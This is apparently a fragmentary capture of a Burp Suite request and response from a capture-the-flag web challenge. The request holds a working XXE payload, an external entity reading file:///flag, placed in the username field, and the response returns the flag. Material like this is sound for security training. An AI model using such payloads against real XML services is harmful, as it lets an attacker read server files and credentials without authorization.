 http://d52652fe-fc07-4a28-96f0-93a63d136aaf.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ENTITY rabbit SYSTEM "file:///flag">
17 ]>
18 <user>
<username>
&rabbit;
</username>
<password>
1213
</password>
Search...
0 matches
Response
Pretty Raw Hex Render \n
2 Server: openresty
3 Date: Fri, 11 Nov 2022 08:03:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{f594e67b-e14a-4fa6-8652-f619d2d6e2f9}
11 </msg>
</result>